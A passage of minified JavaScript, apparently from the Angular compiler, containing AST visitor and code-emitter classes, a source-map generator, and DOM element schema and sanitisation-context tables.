t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.value.visitExpression(this,e),t},t.prototype.visitWritePropExpr=function(t,e){return t.receiver.visitExpression(this,e),t.value.visitExpression(this,e),t},t.prototype.visitInvokeMethodExpr=function(t,e){return t.receiver.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitInvokeFunctionExpr=function(t,e){return t.fn.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitInstantiateExpr=function(t,e){return t.classExpr.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitLiteralExpr=function(t,e){return t},t.prototype.visitExternalExpr=function(t,e){return t},t.prototype.visitConditionalExpr=function(t,e){return t.condition.visitExpression(this,e),t.trueCase.visitExpression(this,e),t.falseCase.visitExpression(this,e),t},t.prototype.visitNotExpr=function(t,e){return t.condition.visitExpression(this,e),t},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e),t},t.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitFunctionExpr=function(t,e){return this.visitAllStatements(t.statements,e),t},t.prototype.visitBinaryOperatorExpr=function(t,e){return t.lhs.visitExpression(this,e),t.rhs.visitExpression(this,e),t},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e),t},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t},t.prototype.visitLiteralArrayExpr=function(t,e){return this.visitAllExpressions(t.entries,e),t},t.prototype.visitLiteralMapExpr=function(t,e){var n=this;return t.entries.forEach((function(t){return t.value.visitExpression(n,e)})),t},t.prototype.visitCommaExpr=function(t,e){this.visitAllExpressions(t.parts,e)},t.prototype.visitAllExpressions=function(t,e){var n=this;t.forEach((function(t){return t.visitExpression(n,e)}))},t.prototype.visitDeclareVarStmt=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitDeclareFunctionStmt=function(t,e){return this.visitAllStatements(t.statements,e),t},t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e),t},t.prototype.visitReturnStmt=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitDeclareClassStmt=function(t,e){var n=this;return t.parent.visitExpression(this,e),t.getters.forEach((function(t){return n.visitAllStatements(t.body,e)})),t.constructorMethod&&this.visitAllStatements(t.constructorMethod.body,e),t.methods.forEach((function(t){return n.visitAllStatements(t.body,e)})),t},t.prototype.visitIfStmt=function(t,e){return t.condition.visitExpression(this,e),this.visitAllStatements(t.trueCase,e),this.visitAllStatements(t.falseCase,e),t},t.prototype.visitTryCatchStmt=function(t,e){return this.visitAllStatements(t.bodyStmts,e),this.visitAllStatements(t.catchStmts,e),t},t.prototype.visitThrowStmt=function(t,e){return t.error.visitExpression(this,e),t},t.prototype.visitCommentStmt=function(t,e){return t},t.prototype.visitAllStatements=function(t,e){var n=this;t.forEach((function(t){return t.visitStatement(n,e)}))},t})(),al=(function(t){function e(){var e=t.apply(this,arguments)||this;return e.varNames=new Set,e}return $r.c(e,t),e.prototype.visitDeclareFunctionStmt=function(t,e){return t},e.prototype.visitDeclareClassStmt=function(t,e){return t},e.prototype.visitReadVarExpr=function(t,e){return t.name&&this.varNames.add(t.name),null},e})(sl),ul=(function(t){function e(e){var n=t.call(this)||this;return n.sourceSpan=e,n}return $r.c(e,t),e.prototype._clone=function(t){var e=Object.create(t.constructor.prototype);for(var n in t)e[n]=t[n];return e},e.prototype.transformExpr=function(t,e){return t.sourceSpan||(t=this._clone(t),t.sourceSpan=this.sourceSpan),t},e.prototype.transformStmt=function(t,e){return t.sourceSpan||(t=this._clone(t),t.sourceSpan=this.sourceSpan),t},e})(il),cl=(function(){function t(t){this.ctx=t}return t.prototype.visitArray=function(t,e){var n=this;return xn(t.map((function(t){return y(t,n,null)})),e)},t.prototype.visitStringMap=function(t,e){var n=this,r=[],o=new Set(t&&t.$quoted$);return Object.keys(t).forEach((function(e){r.push(new Bc(e,y(t[e],n,null),o.has(e)))})),new Uc(r,e)},t.prototype.visitPrimitive=function(t,e){return Mn(t,e)},t.prototype.visitOther=function(t,e){return t instanceof gc?t:this.ctx.importExpr(t)},t})(),ll=(function(){function t(t){this.ngModuleFactoryVar=t}return t})(),pl=wn("_l"),hl=(function(){function t(t){this.reflector=t}return t.prototype.compile=function(t,e,n){var r=ct("NgModule",e.type),o=e.transitiveModule.entryComponents,i=e.bootstrapComponents,s=new ru(this.reflector,e,n,r),a=[Fn(this.reflector,t,0,o)].concat(s.parse().map((function(e){return In(t,e)}))).map((function(t){var e=t.providerExpr,n=t.depsExpr,r=t.flags,o=t.tokenExpr;return En(qa.moduleProviderDef).callFn([Mn(r),o,e,n])})),u=En(qa.moduleDef).callFn([xn(a)]),c=On([new Dc(pl.name)],[new Zc(u)],yc),l=C(e.type)+"NgFactory";if(this._createNgModuleFactory(t,e.type.reference,En(qa.createModuleFactory).callFn([t.importExpr(e.type.reference),xn(i.map((function(e){return t.importExpr(e.reference)}))),c])),e.id){var p=En(qa.RegisterModuleFactoryFn).callFn([Mn(e.id),wn(l)]).toStmt();t.statements.push(p)}return new ll(l)},t.prototype.createStub=function(t,e){this._createNgModuleFactory(t,e,Wc)},t.prototype._createNgModuleFactory=function(t,e,n){var r=C({reference:e})+"NgFactory",o=wn(r).set(n).toDeclStmt(Cn(qa.NgModuleFactory,[Sn(t.importExpr(e))],[ac.Const]),[Gc.Final,Gc.Exported]);t.statements.push(o)},t})();hl.decorators=[{type:W}],hl.ctorParameters=function(){return[{type:Ko}]};var fl=(function(){function t(t){void 0===t&&(t=null),this.file=t,this.sourcesContent=new Map,this.lines=[],this.lastCol0=0,this.hasMappings=!1}return t.prototype.addSource=function(t,e){return void 0===e&&(e=null),this.sourcesContent.has(t)||this.sourcesContent.set(t,e),this},t.prototype.addLine=function(){return this.lines.push([]),this.lastCol0=0,this},t.prototype.addMapping=function(t,e,n,r){if(!this.currentLine)throw new Error("A line must be added before mappings can be added");if(null!=e&&!this.sourcesContent.has(e))throw new Error('Unknown source file "'+e+'"');if(null==t)throw new Error("The column in the generated code must be provided");if(t<this.lastCol0)throw new Error("Mapping should be added in output order");if(e&&(null==n||null==r))throw new Error("The source location must be provided when a source url is provided");return this.hasMappings=!0,this.lastCol0=t,this.currentLine.push({col0:t,sourceUrl:e,sourceLine0:n,sourceCol0:r}),this},Object.defineProperty(t.prototype,"currentLine",{get:function(){return this.lines.slice(-1)[0]},enumerable:!0,configurable:!0}),t.prototype.toJSON=function(){var t=this;if(!this.hasMappings)return null;var e=new Map,n=[],r=[];Array.from(this.sourcesContent.keys()).forEach((function(o,i){e.set(o,i),n.push(o),r.push(t.sourcesContent.get(o)||null)}));var o="",i=0,s=0,a=0,u=0;return this.lines.forEach((function(t){i=0,o+=t.map((function(t){var n=Hn(t.col0-i);return i=t.col0,null!=t.sourceUrl&&(n+=Hn(e.get(t.sourceUrl)-s),s=e.get(t.sourceUrl),n+=Hn(t.sourceLine0-a),a=t.sourceLine0,n+=Hn(t.sourceCol0-u),u=t.sourceCol0),n})).join(","),o+=";"})),o=o.slice(0,-1),{file:this.file||"",version:3,sourceRoot:"",sources:n,sourcesContent:r,mappings:o}},t.prototype.toJsComment=function(){return this.hasMappings?"//# sourceMappingURL=data:application/json;base64,"+jn(JSON.stringify(this,null,0)):""},t})(),dl="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",yl=/'|\\|\n|\r|\$/g,vl=/^[$A-Z_][0-9A-Z_$]*$/i,ml="  ",gl=wn("error",null,null),_l=wn("stack",null,null),bl=(function(){function t(t){this.indent=t,this.partsLength=0,this.parts=[],this.srcSpans=[]}return t})(),wl=(function(){function t(t){this._indent=t,this._classes=[],this._preambleLineCount=0,this._lines=[new bl(t)]}return t.createRoot=function(){return new t(0)},Object.defineProperty(t.prototype,"_currentLine",{get:function(){return this._lines[this._lines.length-1]},enumerable:!0,configurable:!0}),t.prototype.println=function(t,e){void 0===e&&(e=""),this.print(t||null,e,!0)},t.prototype.lineIsEmpty=function(){return 0===this._currentLine.parts.length},t.prototype.lineLength=function(){return this._currentLine.indent*ml.length+this._currentLine.partsLength},t.prototype.print=function(t,e,n){void 0===n&&(n=!1),e.length>0&&(this._currentLine.parts.push(e),this._currentLine.partsLength+=e.length,this._currentLine.srcSpans.push(t&&t.sourceSpan||null)),n&&this._lines.push(new bl(this._indent))},t.prototype.removeEmptyLastLine=function(){this.lineIsEmpty()&&this._lines.pop()},t.prototype.incIndent=function(){this._indent++,this.lineIsEmpty()&&(this._currentLine.indent=this._indent)},t.prototype.decIndent=function(){this._indent--,this.lineIsEmpty()&&(this._currentLine.indent=this._indent)},t.prototype.pushClass=function(t){this._classes.push(t)},t.prototype.popClass=function(){return this._classes.pop()},Object.defineProperty(t.prototype,"currentClass",{get:function(){return this._classes.length>0?this._classes[this._classes.length-1]:null},enumerable:!0,configurable:!0}),t.prototype.toSource=function(){return this.sourceLines.map((function(t){return t.parts.length>0?qn(t.indent)+t.parts.join(""):""})).join("\n")},t.prototype.toSourceMapGenerator=function(t,e,n){void 0===n&&(n=0);for(var r=new fl(e),o=!1,i=function(){o||(r.addSource(t," ").addMapping(0,t,0,0),o=!0)},s=0;s<n;s++)r.addLine(),i();return this.sourceLines.forEach((function(t,e){r.addLine();for(var n=t.srcSpans,s=t.parts,a=t.indent*ml.length,u=0;u<n.length&&!n[u];)a+=s[u].length,u++;for(u<n.length&&0===e&&0===a?o=!0:i();u<n.length;){var c=n[u],l=c.start.file,p=c.start.line,h=c.start.col;for(r.addSource(l.url,l.content).addMapping(a,l.url,p,h),a+=s[u].length,u++;u<n.length&&(c===n[u]||!n[u]);)a+=s[u].length,u++}})),r},t.prototype.setPreambleLineCount=function(t){return this._preambleLineCount=t},t.prototype.spanOf=function(t,e){var n=this._lines[t-this._preambleLineCount];if(n)for(var r=e-qn(n.indent).length,o=0;o<n.parts.length;o++){var i=n.parts[o];if(i.length>r)return n.srcSpans[o];r-=i.length}return null},Object.defineProperty(t.prototype,"sourceLines",{get:function(){return this._lines.length&&0===this._lines[this._lines.length-1].parts.length?this._lines.slice(0,-1):this._lines},enumerable:!0,configurable:!0}),t})(),El=(function(){function t(t){this._escapeDollarInStrings=t}return t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitReturnStmt=function(t,e){return e.print(t,"return "),t.value.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitCastExpr=function(t,e){},t.prototype.visitDeclareClassStmt=function(t,e){},t.prototype.visitIfStmt=function(t,e){e.print(t,"if ("),t.condition.visitExpression(this,e),e.print(t,") {");var n=null!=t.falseCase&&t.falseCase.length>0;return t.trueCase.length<=1&&!n?(e.print(t," "),this.visitAllStatements(t.trueCase,e),e.removeEmptyLastLine(),e.print(t," ")):(e.println(),e.incIndent(),this.visitAllStatements(t.trueCase,e),e.decIndent(),n&&(e.println(t,"} else {"),e.incIndent(),this.visitAllStatements(t.falseCase,e),e.decIndent())),e.println(t,"}"),null},t.prototype.visitTryCatchStmt=function(t,e){},t.prototype.visitThrowStmt=function(t,e){return e.print(t,"throw "),t.error.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitCommentStmt=function(t,e){return t.comment.split("\n").forEach((function(n){e.println(t,"// "+n)})),null},t.prototype.visitDeclareVarStmt=function(t,e){},t.prototype.visitWriteVarExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),e.print(t,t.name+" = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitWriteKeyExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),t.receiver.visitExpression(this,e),e.print(t,"["),t.index.visitExpression(this,e),e.print(t,"] = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitWritePropExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),t.receiver.visitExpression(this,e),e.print(t,"."+t.name+" = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitInvokeMethodExpr=function(t,e){t.receiver.visitExpression(this,e);var n=t.name;return null!=t.builtin&&null==(n=this.getBuiltinMethodName(t.builtin))?null:(e.print(t,"."+n+"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null)},t.prototype.getBuiltinMethodName=function(t){},t.prototype.visitInvokeFunctionExpr=function(t,e){return t.fn.visitExpression(this,e),e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},t.prototype.visitReadVarExpr=function(t,e){var n=t.name;if(null!=t.builtin)switch(t.builtin){case _c.Super:n="super";break;case _c.This:n="this";break;case _c.CatchError:n=gl.name;break;case _c.CatchStack:n=_l.name;break;default:throw new Error("Unknown builtin variable "+t.builtin)}return e.print(t,n),null},t.prototype.visitInstantiateExpr=function(t,e){return e.print(t,"new "),t.classExpr.visitExpression(this,e),e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},t.prototype.visitLiteralExpr=function(t,e){var n=t.value;return"string"==typeof n?e.print(t,Un(n,this._escapeDollarInStrings)):e.print(t,""+n),null},t.prototype.visitExternalExpr=function(t,e){},t.prototype.visitConditionalExpr=function(t,e){return e.print(t,"("),t.condition.visitExpression(this,e),e.print(t,"? "),t.trueCase.visitExpression(this,e),e.print(t,": "),t.falseCase.visitExpression(this,e),e.print(t,")"),null},t.prototype.visitNotExpr=function(t,e){return e.print(t,"!"),t.condition.visitExpression(this,e),null},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e),null},t.prototype.visitFunctionExpr=function(t,e){},t.prototype.visitDeclareFunctionStmt=function(t,e){},t.prototype.visitBinaryOperatorExpr=function(t,e){var n;switch(t.operator){case mc.Equals:n="==";break;case mc.Identical:n="===";break;case mc.NotEquals:n="!=";break;case mc.NotIdentical:n="!==";break;case mc.And:n="&&";break;case mc.Or:n="||";break;case mc.Plus:n="+";break;case mc.Minus:n="-";break;case mc.Divide:n="/";break;case mc.Multiply:n="*";break;case mc.Modulo:n="%";break;case mc.Lower:n="<";break;case mc.LowerEquals:n="<=";break;case mc.Bigger:n=">";break;case mc.BiggerEquals:n=">=";break;default:throw new Error("Unknown operator "+t.operator)}return e.print(t,"("),t.lhs.visitExpression(this,e),e.print(t," "+n+" "),t.rhs.visitExpression(this,e),e.print(t,")"),null},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e),e.print(t,"."),e.print(t,t.name),null},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e),e.print(t,"["),t.index.visitExpression(this,e),e.print(t,"]"),null},t.prototype.visitLiteralArrayExpr=function(t,e){return e.print(t,"["),this.visitAllExpressions(t.entries,e,","),e.print(t,"]"),null},t.prototype.visitLiteralMapExpr=function(t,e){var n=this;return e.print(t,"{"),this.visitAllObjects((function(r){e.print(t,Un(r.key,n._escapeDollarInStrings,r.quoted)+":"),r.value.visitExpression(n,e)}),t.entries,e,","),e.print(t,"}"),null},t.prototype.visitCommaExpr=function(t,e){return e.print(t,"("),this.visitAllExpressions(t.parts,e,","),e.print(t,")"),null},t.prototype.visitAllExpressions=function(t,e,n){var r=this;this.visitAllObjects((function(t){return t.visitExpression(r,e)}),t,e,n)},t.prototype.visitAllObjects=function(t,e,n,r){for(var o=!1,i=0;i<e.length;i++)i>0&&(n.lineLength()>80?(n.print(null,r,!0),o||(n.incIndent(),n.incIndent(),o=!0)):n.print(null,r,!1)),t(e[i]);o&&(n.decIndent(),n.decIndent())},t.prototype.visitAllStatements=function(t,e){var n=this;t.forEach((function(t){return t.visitStatement(n,e)}))},t})(),Cl=(function(){function t(){}t.prototype.emitStatementsAndContext=function(t,e,n,r,o){void 0===r&&(r=""),void 0===o&&(o=!0);var i=new Cl,s=wl.createRoot();i.visitAllStatements(n,s);var a=r?r.split("\n"):[];i.reexports.forEach((function(t,e){var n=t.map((function(t){return t.name+" as "+t.as})).join(",");a.push("export {"+n+"} from '"+e+"';")})),i.importsWithPrefixes.forEach((function(t,e){a.push("import * as "+t+" from '"+e+"';")}));var u=o?s.toSourceMapGenerator(t,e,a.length).toJsComment():"",c=a.concat([s.toSource(),u]);return u&&c.push(""),s.setPreambleLineCount(a.length),{sourceText:c.join("\n"),context:s}},t.prototype.emitStatements=function(t,e,n,r){return void 0===r&&(r=""),this.emitStatementsAndContext(t,e,n,r).sourceText}}(),(function(t){function e(){var e=t.call(this,!1)||this;return e.typeExpression=0,e.importsWithPrefixes=new Map,e.reexports=new Map,e}return $r.c(e,t),e.prototype.visitType=function(t,e,n){void 0===n&&(n="any"),t?(this.typeExpression++,t.visitType(this,e),this.typeExpression--):e.print(null,n)},e.prototype.visitLiteralExpr=function(e,n){var r=e.value;return null==r&&e.type!=yc?(n.print(e,"("+r+" as any)"),null):t.prototype.visitLiteralExpr.call(this,e,n)},e.prototype.visitLiteralArrayExpr=function(e,n){0===e.entries.length&&n.print(e,"(");var r=t.prototype.visitLiteralArrayExpr.call(this,e,n);return 0===e.entries.length&&n.print(e," as any[])"),r},e.prototype.visitExternalExpr=function(t,e){return this._visitIdentifier(t.value,t.typeParams,e),null},e.prototype.visitAssertNotNullExpr=function(e,n){var r=t.prototype.visitAssertNotNullExpr.call(this,e,n);return n.print(e,"!"),r},e.prototype.visitDeclareVarStmt=function(t,e){if(t.hasModifier(Gc.Exported)&&t.value instanceof Oc&&!t.type){var n=t.value.value,r=n.name,o=n.moduleName;if(o){var i=this.reexports.get(o);return i||(i=[],this.reexports.set(o,i)),i.push({name:r,as:t.name}),null}}return t.hasModifier(Gc.Exported)&&e.print(t,"export "),t.hasModifier(Gc.Final)?e.print(t,"const"):e.print(t,"var"),e.print(t," "+t.name),this._printColonType(t.type,e),e.print(t," = "),t.value.visitExpression(this,e),e.println(t,";"),null},e.prototype.visitCastExpr=function(t,e){return e.print(t,"(<"),t.type.visitType(this,e),e.print(t,">"),t.value.visitExpression(this,e),e.print(t,")"),null},e.prototype.visitInstantiateExpr=function(t,e){return e.print(t,"new "),this.typeExpression++,t.classExpr.visitExpression(this,e),this.typeExpression--,e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},e.prototype.visitDeclareClassStmt=function(t,e){var n=this;return e.pushClass(t),t.hasModifier(Gc.Exported)&&e.print(t,"export "),e.print(t,"class "+t.name),null!=t.parent&&(e.print(t," extends "),this.typeExpression++,t.parent.visitExpression(this,e),this.typeExpression--),e.println(t," {"),e.incIndent(),t.fields.forEach((function(t){return n._visitClassField(t,e)})),null!=t.constructorMethod&&this._visitClassConstructor(t,e),t.getters.forEach((function(t){return n._visitClassGetter(t,e)})),t.methods.forEach((function(t){return n._visitClassMethod(t,e)})),e.decIndent(),e.println(t,"}"),e.popClass(),null},e.prototype._visitClassField=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"/*private*/ "),e.print(null,t.name),this._printColonType(t.type,e),e.println(null,";")},e.prototype._visitClassGetter=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"private "),e.print(null,"get "+t.name+"()"),this._printColonType(t.type,e),e.println(null," {"),e.incIndent(),this.visitAllStatements(t.body,e),e.decIndent(),e.println(null,"}")},e.prototype._visitClassConstructor=function(t,e){e.print(t,"constructor("),this._visitParams(t.constructorMethod.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.constructorMethod.body,e),e.decIndent(),e.println(t,"}")},e.prototype._visitClassMethod=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"private "),e.print(null,t.name+"("),this._visitParams(t.params,e),e.print(null,")"),this._printColonType(t.type,e,"void"),e.println(null," {"),e.incIndent(),this.visitAllStatements(t.body,e),e.decIndent(),e.println(null,"}")},e.prototype.visitFunctionExpr=function(t,e){return e.print(t,"("),this._visitParams(t.params,e),e.print(t,")"),this._printColonType(t.type,e,"void"),e.println(t," => {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.print(t,"}"),null},e.prototype.visitDeclareFunctionStmt=function(t,e){return t.hasModifier(Gc.Exported)&&e.print(t,"export "),e.print(t,"function "+t.name+"("),this._visitParams(t.params,e),e.print(t,")"),this._printColonType(t.type,e,"void"),e.println(t," {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitTryCatchStmt=function(t,e){e.println(t,"try {"),e.incIndent(),this.visitAllStatements(t.bodyStmts,e),e.decIndent(),e.println(t,"} catch ("+gl.name+") {"),e.incIndent();var n=[_l.set(gl.prop("stack",null)).toDeclStmt(null,[Gc.Final])].concat(t.catchStmts);return this.visitAllStatements(n,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitBuiltintType=function(t,e){var n;switch(t.name){case cc.Bool:n="boolean";break;case cc.Dynamic:n="any";break;case cc.Function:n="Function";break;case cc.Number:case cc.Int:n="number";break;case cc.String:n="string";break;default:throw new Error("Unsupported builtin type "+t.name)}return e.print(null,n),null},e.prototype.visitExpressionType=function(t,e){return t.value.visitExpression(this,e),null},e.prototype.visitArrayType=function(t,e){return this.visitType(t.of,e),e.print(null,"[]"),null},e.prototype.visitMapType=function(t,e){return e.print(null,"{[key: string]:"),this.visitType(t.valueType,e),e.print(null,"}"),null},e.prototype.getBuiltinMethodName=function(t){var e;switch(t){case Sc.ConcatArray:e="concat";break;case Sc.SubscribeObservable:e="subscribe";break;case Sc.Bind:e="bind";break;default:throw new Error("Unknown builtin method: "+t)}return e},e.prototype._visitParams=function(t,e){var n=this;this.visitAllObjects((function(t){e.print(null,t.name),n._printColonType(t.type,e)}),t,e,",")},e.prototype._visitIdentifier=function(t,e,n){var r=this,o=t.name,i=t.moduleName;if(i){var s=this.importsWithPrefixes.get(i);null==s&&(s="i"+this.importsWithPrefixes.size,this.importsWithPrefixes.set(i,s)),n.print(null,s+".")}if(n.print(null,o),this.typeExpression>0){(e||[]).length>0&&(n.print(null,"<"),this.visitAllObjects((function(t){return t.visitType(r,n)}),e,n,","),n.print(null,">"))}},e.prototype._printColonType=function(t,e,n){t!==yc&&(e.print(null,":"),this.visitType(t,e,n))},e})(El)),Sl={};zn(to.SecurityContext.HTML,["iframe|srcdoc","*|innerHTML","*|outerHTML"]),zn(to.SecurityContext.STYLE,["*|style"]),zn(to.SecurityContext.URL,["*|formAction","area|href","area|ping","audio|src","a|href","a|ping","blockquote|cite","body|background","del|cite","form|action","img|src","img|srcset","input|src","ins|cite","q|cite","source|src","source|srcset","track|src","video|poster","video|src"]),zn(to.SecurityContext.RESOURCE_URL,["applet|code","applet|codebase","base|href","embed|src","frame|src","head|profile","html|manifest","iframe|src","link|href","media|src","object|codebase","object|data","script|src"]);var xl="boolean",Tl="number",Pl="string",Al="object",Ol=["[Element]|textContent,%classList,className,id,innerHTML,*beforecopy,*beforecut,*beforepaste,*copy,*cut,*paste,*search,*selectstart,*webkitfullscreenchange,*webkitfullscreenerror,*wheel,outerHTML,#scrollLeft,#scrollTop,slot,*message,*mozfullscreenchange,*mozfullscreenerror,*mozpointerlockchange,*mozpointerlockerror,*webglcontextcreationerror,*webglcontextlost,*webglcontextrestored","[HTMLElement]^[Element]|accessKey,contentEditable,dir,!draggable,!hidden,innerText,lang,*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,outerText,!spellcheck,%style,#tabIndex,title,!translate","abbr,address,article,aside,b,bdi,bdo,cite,code,dd,dfn,dt,em,figcaption,figure,footer,header,i,kbd,main,mark,nav,noscript,rb,rp,rt,rtc,ruby,s,samp,section,small,strong,sub,sup,u,var,wbr^[HTMLElement]|accessKey,contentEditable,dir,!draggable,!hidden,innerText,lang,*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,outerText,!spellcheck,%style,#tabIndex,title,!translate","media^[HTMLElement]|!autoplay,!controls,%controlsList,%crossOrigin,#currentTime,!defaultMuted,#defaultPlaybackRate,!disableRemotePlayback,!loop,!muted,*encrypted,*waitingforkey,#playbackRate,preload,src,%srcObject,#volume",":svg:^[HTMLElement]|*abort,*auxclick,*blur,*cancel,*canplay,*canplaythrough,*change,*click,*close,*contextmenu,*cuechange,*dblclick,*drag,*dragend,*dragenter,*dragleave,*dragover,*dragstart,*drop,*durationchange,*emptied,*ended,*error,*focus,*gotpointercapture,*input,*invalid,*keydown,*keypress,*keyup,*load,*loadeddata,*loadedmetadata,*loadstart,*lostpointercapture,*mousedown,*mouseenter,*mouseleave,*mousemove,*mouseout,*mouseover,*mouseup,*mousewheel,*pause,*play,*playing,*pointercancel,*pointerdown,*pointerenter,*pointerleave,*pointermove,*pointerout,*pointerover,*pointerup,*progress,*ratechange,*reset,*resize,*scroll,*seeked,*seeking,*select,*show,*stalled,*submit,*suspend,*timeupdate,*toggle,*volumechange,*waiting,%style,#tabIndex",":svg:graphics^:svg:|",":svg:animation^:svg:|*begin,*end,*repeat",":svg:geometry^:svg:|",":svg:componentTransferFunction^:svg:|",":svg:gradient^:svg:|",":svg:textContent^:svg:graphics|",":svg:textPositioning^:svg:textContent|","a^[HTMLElement]|charset,coords,download,hash,host,hostname,href,hreflang,name,password,pathname,ping,port,protocol,referrerPolicy,rel,rev,search,shape,target,text,type,username","area^[HTMLElement]|alt,coords,download,hash,host,hostname,href,!noHref,password,pathname,ping,port,protocol,referrerPolicy,rel,search,shape,target,username","audio^media|","br^[HTMLElement]|clear","base^[HTMLElement]|href,target","body^[HTMLElement]|aLink,background,bgColor,link,*beforeunload,*blur,*error,*focus,*hashchange,*languagechange,*load,*message,*offline,*online,*pagehide,*pageshow,*popstate,*rejectionhandled,*resize,*scroll,*storage,*unhandledrejection,*unload,text,vLink","button^[HTMLElement]|!autofocus,!disabled,formAction,formEnctype,formMethod,!formNoValidate,formTarget,name,type,value","canvas^[HTMLElement]|#height,#width","content^[HTMLElement]|select","dl^[HTMLElement]|!compact","datalist^[HTMLElement]|","details^[HTMLElement]|!open","dialog^[HTMLElement]|!open,returnValue","dir^[HTMLElement]|!compact","div^[HTMLElement]|align","embed^[HTMLElement]|align,height,name,src,type,width","fieldset^[HTMLElement]|!disabled,name","font^[HTMLElement]|color,face,size","form^[HTMLElement]|acceptCharset,action,autocomplete,encoding,enctype,method,name,!noValidate,target","frame^[HTMLElement]|frameBorder,longDesc,marginHeight,marginWidth,name,!noResize,scrolling,src","frameset^[HTMLElement]|cols,*beforeunload,*blur,*error,*focus,*hashchange,*languagechange,*load,*message,*offline,*online,*pagehide,*pageshow,*popstate,*rejectionhandled,*resize,*scroll,*storage,*unhandledrejection,*unload,rows","hr^[HTMLElement]|align,color,!noShade,size,width","head^[HTMLElement]|","h1,h2,h3,h4,h5,h6^[HTMLElement]|align","html^[HTMLElement]|version","iframe^[HTMLElement]|align,!allowFullscreen,frameBorder,height,longDesc,marginHeight,marginWidth,name,referrerPolicy,%sandbox,scrolling,src,srcdoc,width","img^[HTMLElement]|align,alt,border,%crossOrigin,#height,#hspace,!isMap,longDesc,lowsrc,name,referrerPolicy,sizes,src,srcset,useMap,#vspace,#width","input^[HTMLElement]|accept,align,alt,autocapitalize,autocomplete,!autofocus,!checked,!defaultChecked,defaultValue,dirName,!disabled,%files,formAction,formEnctype,formMethod,!formNoValidate,formTarget,#height,!incremental,!indeterminate,max,#maxLength,min,#minLength,!multiple,name,pattern,placeholder,!readOnly,!required,selectionDirection,#selectionEnd,#selectionStart,#size,src,step,type,useMap,value,%valueAsDate,#valueAsNumber,#width","li^[HTMLElement]|type,#value","label^[HTMLElement]|htmlFor","legend^[HTMLElement]|align","link^[HTMLElement]|as,charset,%crossOrigin,!disabled,href,hreflang,integrity,media,referrerPolicy,rel,%relList,rev,%sizes,target,type","map^[HTMLElement]|name","marquee^[HTMLElement]|behavior,bgColor,direction,height,#hspace,#loop,#scrollAmount,#scrollDelay,!trueSpeed,#vspace,width","menu^[HTMLElement]|!compact","meta^[HTMLElement]|content,httpEquiv,name,scheme","meter^[HTMLElement]|#high,#low,#max,#min,#optimum,#value","ins,del^[HTMLElement]|cite,dateTime","ol^[HTMLElement]|!compact,!reversed,#start,type","object^[HTMLElement]|align,archive,border,code,codeBase,codeType,data,!declare,height,#hspace,name,standby,type,useMap,#vspace,width","optgroup^[HTMLElement]|!disabled,label","option^[HTMLElement]|!defaultSelected,!disabled,label,!selected,text,value","output^[HTMLElement]|defaultValue,%htmlFor,name,value","p^[HTMLElement]|align","param^[HTMLElemen